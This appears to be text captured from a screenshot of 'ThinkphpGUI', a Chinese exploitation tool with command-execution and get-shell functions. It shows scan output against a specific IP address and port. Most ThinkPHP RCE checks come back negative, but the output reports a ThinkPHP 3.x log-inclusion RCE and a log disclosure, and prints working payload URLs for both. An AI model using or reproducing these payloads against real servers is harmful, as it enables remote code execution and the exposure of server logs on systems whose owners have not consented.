 ThinkphpGUI By 莲花
URL: http://123.58.224.8:35842 版本: ALL 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[+] 存在ThinkPHP 3.x Log RCE
Payload: http://123.58.224.8:35842/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/22_07_27.log
[-] 不存在ThinkPHP 5.x 日志泄露
[+] 存在ThinkPHP 3.x 日志泄露
Payload: http://123.58.224.8:35842/Application/Runtime/Logs/Admin/22_07_27.log